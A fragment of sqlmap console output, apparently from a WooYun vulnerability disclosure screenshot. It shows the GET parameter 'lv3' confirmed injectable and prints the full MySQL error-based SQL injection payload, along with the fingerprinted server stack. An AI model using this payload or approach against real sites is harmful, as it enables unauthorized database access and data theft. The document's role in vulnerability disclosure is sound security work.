 Y or GROUP BY clause'
[15:58:43] [INFO] GET parameter 'lv3' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'lv3' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 27 HTTP(s) re
quests:
---
Parameter: lv3 (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: lang=3&lv1=9&lv2=3&lv3=3" AND (SELECT 7511 FROM(SELECT COUNT(*),CON
CAT(0x71626a7871,(SELECT (ELT(7511=7511,1))),0x7171786a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "btYd"="btYd
---
[15:59:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0
[15:59:04] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
www.wooyun.org